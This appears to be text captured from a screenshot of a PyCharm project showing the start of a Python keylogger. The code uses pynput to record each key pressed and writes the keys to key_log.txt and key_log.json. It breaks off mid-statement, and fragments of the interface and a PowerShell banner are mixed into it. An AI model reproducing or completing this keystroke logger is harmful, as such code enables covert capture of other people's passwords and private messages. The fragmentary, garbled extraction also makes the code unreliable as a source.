 C:\Users\dell\PycharmProjects\pythonProject9
oot
nsoles
1
2 from tkinter import *
3 from pynput import keyboard
4 import json
5
6 keys_used = []
7 flag = False
8 keys = ""
9
10
11 def generate_text_log(key):
12 with open('key_log.txt', "w+") as keys:
13 keys.write(key)
14
15
16 def generate_json_file(keys_used):
17 with open('key_log.json', '+wb') as key_log:
18 key_list_bytes = json.dumps(keys_used).encode()
19 key_log.write(key_list_bytes)
20
21
22 def on_press(key):
23 global flag, keys_used, keys
24 if flag == False:
25 keys_used.append(
26 {'Pressed': f'{key}'}
st PowerShell for new features and improvements! https://aka.ms/PSWindows